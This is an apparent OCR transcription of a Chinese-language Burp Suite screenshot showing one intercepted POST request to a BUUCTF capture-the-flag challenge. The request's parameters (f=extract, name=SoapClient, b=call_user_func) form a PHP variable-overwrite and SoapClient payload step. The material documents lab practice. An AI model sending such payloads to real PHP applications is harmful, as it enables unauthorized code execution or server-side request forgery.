 Burp 项目 Intruder Repeater 查看 帮助 Burp Suite专业版 v2025.3.1 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder Collaborator Repeater 编码工具 对比工具 日志 扩展 学习 搜索
拦截 HTTP历史记录 WebSocket历史记录 匹配和替换 代理设置
拦截已开启 放行 丢弃 请求http://86e03cbd-24dd-4563-b5f8-e70761c06459.node5.buuoj.cn:81 [117.21.200.176] 打开内嵌浏览器
时间 类型 方向 方法 状态码 URL 长度
21:55:39 6 ... HTTP → 请求 POST http://86e03cbd-24dd-4563-b5f8-e70761c06459.node5.buuoj.cn:81/?f=extract&name=SoapClient
请求
美化 Raw Hex \n
1 POST /?f=extract&name=SoapClient HTTP/1.1
2 Host: 86e03cbd-24dd-4563-b5f8-e70761c06459.node5.buuoj.cn:81
3 Content-Length: 16
4 Cache-Control: max-age=0
5 Origin: http://86e03cbd-24dd-4563-b5f8-e70761c06459.node5.buuoj.cn:81
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://86e03cbd-24dd-4563-b5f8-e70761c06459.node5.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=lf0e73dpulf95eo7c0r3n22io3
14 Connection: keep-alive
15
16 b=call_user_func
Inspector
请求属性 2
请求查询参数 2
请求主体参数 1
请求cookies 1
请求头 13